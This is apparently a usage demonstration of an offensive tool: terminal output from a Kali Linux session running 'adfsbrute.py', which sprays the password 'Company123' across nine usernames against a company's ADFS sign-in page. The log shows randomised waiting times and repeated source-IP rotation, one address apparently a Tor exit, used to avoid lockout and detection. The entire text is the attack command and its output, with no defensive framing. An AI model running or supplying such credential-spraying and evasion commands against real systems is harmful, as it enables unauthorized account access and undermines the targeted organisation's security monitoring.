 ┌──(kali㉿kali)-[~/tools/adfsbrute]
└─$ python3 adfsbrute.py -t $domain -U users.txt -p Company123 -tp test123 -n 3
[+] Changing IP address
[+] New IP address: 91.192.103.16
[+] Organization uses a customized sign-in page
[+] ADFS url: https://dasf.company.com/adfs/ls/?username=test%40company.com&wa=wsi
gnin1.0&wtrealm=urn%3Afederation%3AMicrosoftOnline&wctx=
[+] Total users:        9
[+] Total passwords:    1
[+] Total combinations: 9
[+] Debug mode:         True
[+] Randomize mode:     True
[+] Stop on success:    False
[1/9] 07:28 - Waiting time:   44 seconds
[1/9] 07:28 - Incorrect credentials: isosa:Company123
[2/9] 07:28 - Waiting time:   60 seconds
[2/9] 07:30 - Incorrect credentials: elopez:Company123
[3/9] 07:30 - New IP address: 5.2.69.23
[3/9] 07:30 - Waiting time:   42 seconds
[3/9] 07:31 - Incorrect credentials: agarcia:Company123
[4/9] 07:31 - Waiting time:   55 seconds
[4/9] 07:31 - Incorrect credentials: hromero:Company123
[5/9] 07:31 - Waiting time:   58 seconds
[5/9] 07:32 - Incorrect credentials: cfernandez:Company123
[6/9] 07:33 - New IP address: 185.220.100.243
[6/9] 07:33 - Waiting time:   47 seconds
[6/9] 07:33 - Incorrect credentials: drodriguez:Company123
[7/9] 07:33 - Waiting time:   46 seconds
[7/9] 07:34 - Incorrect credentials: gsanchez:Company123
[8/9] 07:34 - Waiting time:   30 seconds
[8/9] 07:35 - Incorrect credentials: fmartinez:Company123
[9/9] 07:35 - New IP address: 51.210.101.196
[9/9] 07:35 - Waiting time:   43 seconds
[9/9] 07:36 - Incorrect credentials: bgonzalez:Company123